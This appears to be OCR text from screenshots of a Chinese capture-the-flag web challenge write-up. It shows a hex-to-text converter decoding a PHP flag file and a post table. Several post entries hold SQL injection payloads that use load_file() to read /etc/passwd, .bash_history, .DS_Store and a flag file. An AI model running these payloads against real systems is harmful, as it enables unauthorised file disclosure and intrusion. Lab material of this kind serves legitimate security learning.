 53 <div class="col-sm-5">
54 <p>123</p>
55 </div>
56 </div>
57 <div class="form-group"><label class="col-sm-2 control-label">留言</label><div class="col-sm-5">
<p>3C3F7068700A24666C6167203D2027666C61677B66396361316136622D396437382D313165382D393061332D63346233303162376239
39627D273B0A3F3E0A</p></div></div> <div class="form-
group">
16进制到文本字符串的转换，16
不安全 | bejson.com/convert/ox2str/
海波
flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 »
加密或解密字符串长度不可以超过10M
3C3F7068700A24666C6167203D2027666C61677B66396361316136622D396437382D313165382D393061
332D6334623330316237623939627D273B0A3F3E0A
126
16进制转字符 字符转16进制 清空结果
<?php
$flag = 'flag{f9ca1a6b-9d78-11e8-90a3-c4b301b7b99b}';
?>
菜
群
Q
发贴
ID CATEGORY TITLE
1 123 123 详情
2 ',content=user(),/* 123 详情
3 ',content=load_file('/etc/passwd'),/* 123 详情
4 ',content=load_file('/home/www/.bast_history'),/* 123 详情
5 ',content=load_file('/home/www/.bash_history'),/* 123 详情
6 ',content=load_file('/tmp/html/.DS_Store'),/* 123 详情
7 ',content=hex(load_file('/tmp/html/.DS_Store')),/* 123 详情
8 ',content=hex(load_file('/tmp/html/flag_8946e1ff1ee3e40f.php')),/* 123 详情